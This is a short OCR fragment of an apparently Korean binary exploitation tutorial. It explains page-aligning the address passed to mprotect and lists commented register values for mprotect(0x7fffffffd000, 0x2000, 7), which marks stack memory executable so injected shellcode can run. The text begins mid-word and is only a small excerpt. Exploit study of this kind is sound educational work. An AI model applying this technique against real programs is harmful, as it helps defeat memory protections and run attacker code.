
otect의 첫 번째 인자인 addr는 페이지 크기 단위와 정렬(aligne
d)되어야 한다.
페이지의 크기는 0x1000(4096)이므로 0x7fffffffdcd0 대
신 0x7fffffffd000을 넣는다.
# int mprotect(void *addr, size_t len, int prot);

#   shellcode address = 0x7fffffffdcc8 + 8

#   mprotect(0x7fffffffd000, 0x2000, 7)

#

# System call table of 'sys_mprotect' 

#   %rdi = unsigned long start = 0x7fffffffd000

#   %rsi = size_t len = 0x2000

#   %rdx = unsigned long prot = 7
